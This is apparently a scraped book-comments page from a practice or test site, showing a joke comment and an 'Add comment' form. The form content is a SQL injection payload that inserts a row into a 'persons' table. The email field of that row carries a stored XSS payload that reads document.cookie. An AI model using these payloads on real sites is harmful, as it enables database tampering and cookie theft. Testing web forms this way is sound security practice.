 Book comments
Bruce Wayne
They are taking the hobbits to Isengard. P.S. I am not Batman
Add comment
nesto'); INSERT INTO persons (firstname, lastname,
email) VALUES ('Nikola','Nikolic','<img src="x"
onerror="alert(document.cookie)">'); --
Create comment
© 2023 Copyright: RBS